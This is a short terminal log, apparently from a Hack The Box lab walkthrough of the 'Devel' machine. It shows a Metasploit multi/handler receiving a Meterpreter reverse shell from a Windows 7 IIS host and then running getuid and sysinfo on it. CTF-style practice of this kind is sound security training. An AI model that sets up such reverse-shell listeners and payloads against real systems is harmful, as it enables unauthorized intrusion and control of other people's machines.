 msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.24
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Sending stage (175686 bytes) to 10.129.234.141
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.129.234.141:49175) at 2023-05-30 17:18:30 +0630
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >